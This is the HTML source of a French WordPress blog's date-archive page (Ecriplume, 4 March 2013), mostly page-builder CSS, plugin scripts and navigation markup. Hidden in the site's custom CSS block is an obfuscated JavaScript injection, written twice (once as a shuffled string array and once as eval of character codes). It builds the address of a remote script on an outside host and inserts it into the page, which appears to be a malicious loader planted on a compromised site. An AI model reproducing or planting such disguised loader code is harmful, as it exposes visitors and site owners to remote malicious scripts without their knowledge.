0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"year\":2013,\"monthnum\":3,\"day\":4,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive date wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">mars 4, 2013</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
